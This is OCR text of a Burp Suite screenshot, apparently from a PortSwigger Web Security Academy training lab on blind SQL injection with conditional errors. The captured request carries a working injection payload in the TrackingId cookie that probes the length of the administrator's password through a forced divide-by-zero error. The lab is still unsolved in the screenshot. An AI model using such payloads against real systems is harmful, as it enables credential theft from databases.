 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0ac40085041e8927803b62df00100037.we
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host:
0ac40085041e8927803b62df00100037.web-security-acade
my.net
3 Cookie: TrackingId=45o4t4APu4sxjqmv'||(SELECT CASE
WHEN LENGTH(password)>19 THEN to_char(1/0) ELSE ''
END FROM users WHERE username='administrator')||' ;
session=Nu3oPRYKAIl5pVdg3HdPtcA1hByeT0Pl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac40085041e8927803b62df00100037.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
»
Internal Server Error
Internal Server Error